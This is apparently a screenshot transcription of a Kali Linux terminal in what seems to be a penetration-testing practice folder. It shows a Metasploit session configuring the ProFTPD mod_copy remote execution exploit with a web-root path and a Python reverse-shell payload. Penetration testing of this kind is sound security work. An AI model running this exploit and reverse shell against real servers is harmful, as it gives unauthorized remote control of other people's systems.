 Session Actions Edit View Help
kali@kali: ~/Desktop/DailyTasks/vapt-tasks kali@kali: ~/Desktop/DailyTasks/vapt-tasks
msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf exploit(unix/ftp/proftpd_modcopy_exec) >